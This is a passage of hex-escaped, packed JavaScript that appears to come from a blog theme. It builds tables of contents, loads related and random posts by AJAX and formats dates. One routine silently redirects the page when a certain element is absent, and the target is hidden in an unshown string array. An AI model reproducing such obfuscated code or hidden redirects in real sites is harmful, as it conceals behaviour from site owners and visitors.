c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x5d\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x35\x67\x28\x77\x28\x29\x7b\x4d\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x62\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x35\x71\x29\x7d\x29\x3b\x33\x62\x5b\x61\x5b\x36\x5d\x5d\x3d\x77\x28\x29\x7b\x73\x20\x31\x6b\x3d\x32\x42\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x32\x61\x29\x7b\x73\x20\x31\x6d\x3d\x2d\x31\x2c\x32\x48\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x45\x3d\x61\x5b\x31\x38\x5d\x3b\x32\x61\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x31\x63\x28\x73\x20\x31\x53\x3d\x32\x61\x28\x49\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x52\x3d\x32\x61\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x57\x3d\x30\x2c\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x31\x53\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x57\x3d\x31\x53\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x57\x29\x2c\x2d\x31\x21\x3d\x31\x57\x29\x3b\x31\x4f\x2b\x2b\x29\x7b\x31\x57\x2b\x2b\x7d\x3b\x4d\x28\x32\x46\x3d\x31\x4f\x2c\x32\x46\x3e\x31\x6d\x26\x26\x28\x32\x48\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x32\x46\x3c\x31\x6d\x29\x7b\x34\x66\x3d\x31\x6d\x2d\x32\x46\x3b\x31\x63\x28\x73\x20\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x34\x66\x3b\x31\x4f\x2b\x2b\x29\x7b\x32\x48\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x53\x3d\x31\x53\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x35\x68\x2f\x35\x69\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x32\x48\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x52\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x53\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x52\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x63\x28\x73\x20\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x32\x46\x3b\x31\x4f\x2b\x2b\x29\x7b\x31\x45\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x45\x2b\x3d\x31\x53\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x6d\x3d\x32\x46\x7d\x29\x3b\x31\x63\x28\x73\x20\x31\x57\x3d\x30\x3b\x31\x6d\x3e\x3d\x31\x57\x3b\x31\x57\x2b\x2b\x29\x7b\x32\x48\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x57\x26\x26\x28\x32\x48\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x32\x61\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x45\x29\x2c\x32\x61\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x34\x63\x28\x61\x5b\x34\x30\x5d\x29\x2c\x32\x61\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x32\x61\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x34\x63\x28\x61\x5b\x34\x37\x5d\x29\x7d\x29\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x30\x2c\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x29\x7d\x2c\x30\x2c\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x30\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x35\x63\x29\x7d\x29\x3b\x73\x20\x31\x73\x3d\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x30\x3d\x3d\x3d\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x31\x73\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x3d\x3d\x31\x73\x29\x7b\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x6a\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x6a\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x6a\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x64\x5d\x2c\x61\x5b\x31\x38\x5d\x2b\x32\x62\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x65\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x6a\x5d\x29\x5b\x61\x5b\x35\x6b\x5d\x5d\x28\x61\x5b\x35\x70\x5d\x29\x3b\x24\x28\x61\x5b\x35\x6e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x6d\x5d\x2c\x61\x5b\x35\x72\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x5a\x5d\x2c\x61\x5b\x34\x56\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x33\x5a\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x3d\x3d\x49\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x26\x26\x33\x5a\x5b\x61\x5b\x33\x59\x5d\x5d\x3d\x3d\x49\x5b\x61\x5b\x33\x59\x5d\x5d\x29\x7b\x73\x20\x31\x6a\x3d\x24\x28\x49\x5b\x61\x5b\x33\x57\x5d\x5d\x29\x3b\x31\x6a\x3d\x31\x6a\x5b\x61\x5b\x30\x5d\x5d\x3f\x31\x6a\x3a\x24\x28\x61\x5b\x34\x58\x5d\x2b\x49\x5b\x61\x5b\x33\x57\x5d\x5d\x5b\x61\x5b\x34\x57\x5d\x5d\x28\x31\x29\x2b\x61\x5b\x34\x55\x5d\x29\x3b\x4d\x28\x31\x6a\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x35\x4e\x5d\x5d\x28\x7b\x36\x48\x3a\x31\x6a\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x7d\x2c\x36\x47\x29\x3b\x4b\x20\x34\x50\x7d\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x46\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x49\x5d\x29\x3b\x24\x28\x33\x62\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x61\x5b\x36\x4a\x5d\x2c\x77\x28\x29\x7b\x73\x20\x34\x6c\x3d\x24\x28\x49\x29\x5b\x61\x5b\x33\x55\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x33\x52\x3d\x30\x2e\x31\x2a\x24\x28\x49\x29\x5b\x61\x5b\x33\x55\x5d\x5d\x28\x29\x3b\x73\x20\x34\x70\x3d\x33\x52\x2d\x34\x6c\x2b\x24\x28\x49\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x3b\x73\x20\x34\x71\x3d\x24\x28\x32\x42\x29\x5b\x61\x5b\x36\x4c\x5d\x5d\x28\x29\x3b\x4d\x28\x34\x71\x3e\x34\x70\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x4b\x5d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x31\x6a\x29\x7b\x73\x20\x31\x72\x3d\x31\x6a\x28\x61\x5b\x36\x45\x5d\x29\x3b\x73\x20\x31\x73\x3d\x31\x6a\x28\x61\x5b\x36\x44\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x31\x72\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x73\x29\x7b\x31\x72\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x2b\x36\x78\x2b\x61\x5b\x34\x65\x5d\x2b\x31\x6a\x28\x31\x73\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x68\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x31\x73\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x72\x29\x7b\x31\x73\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x2b\x36\x77\x2b\x61\x5b\x34\x65\x5d\x2b\x31\x6a\x28\x31\x72\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x68\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x33\x62\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x61\x5b\x36\x76\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x36\x79\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x34\x64\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x34\x64\x2b\x61\x5b\x36\x7a\x5d\x2b\x36\x43\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x36\x42\x5d\x2b\x36\x41\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x33\x67\x3d\x61\x5b\x36\x4f\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x4d\x28\x6e\x3d\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x56\x7d\x3b\x31\x63\x28\x73\x20\x31\x6d\x3d\x30\x3b\x31\x6d\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x6d\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x31\x6d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x31\x6d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x4d\x28\x61\x5b\x31\x54\x5d\x34\x6f\x20\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x29\x7b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x7d\x31\x64\x7b\x4d\x28\x61\x5b\x34\x72\x5d\x34\x6f\x20\x36\x4e\x29\x7b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x34\x72\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x7d\x31\x64\x7b\x73\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x73\x20\x33\x64\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4e\x3d\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x64\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x78\x29\x7b\x4e\x3d\x61\x5b\x31\x38\x5d\x2b\x4e\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x75\x5d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x58\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x53\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x65\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x50\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x4d\x28\x33\x65\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x52\x5d\x29\x29\x7b\x73\x20\x33\x66\x3d\x61\x5b\x34\x61\x5d\x7d\x31\x64\x7b\x4d\x28\x33\x65\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x51\x5d\x29\x29\x7b\x73\x20\x33\x66\x3d\x61\x5b\x34\x61\x5d\x7d\x31\x64\x7b\x73\x20\x33\x66\x3d\x33\x65\x7d\x7d\x3b\x33\x67\x2b\x3d\x61\x5b\x36\x74\x5d\x2b\x33\x66\x2b\x61\x5b\x35\x4c\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x58\x2b\x61\x5b\x35\x4b\x5d\x2b\x4e\x2b\x61\x5b\x35\x4a\x5d\x7d\x3b\x33\x67\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x48\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x67\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x34\x53\x5d\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x31\x43\x29\x7b\x31\x43\x3d\x31\x43\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x31\x43\x3d\x32\x57\x5b\x61\x5b\x34\x73\x5d\x5d\x28\x32\x57\x5b\x61\x5b\x34\x4a\x5d\x5d\x28\x29\x2a\x28\x31\x43\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x43\x26\x26\x28\x31\x43\x3d\x32\x57\x5b\x61\x5b\x34\x73\x5d\x5d\x28\x32\x57\x5b\x61\x5b\x34\x4a\x5d\x5d\x28\x29\x2a\x28\x31\x43\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x43\x3d\x3d\x30\x26\x26\x28\x31\x43\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x35\x49\x5d\x2b\x31\x43\x2b\x61\x5b\x35\x4d\x5d\x2b\x35\x73\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x33\x61\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4b\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4b\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\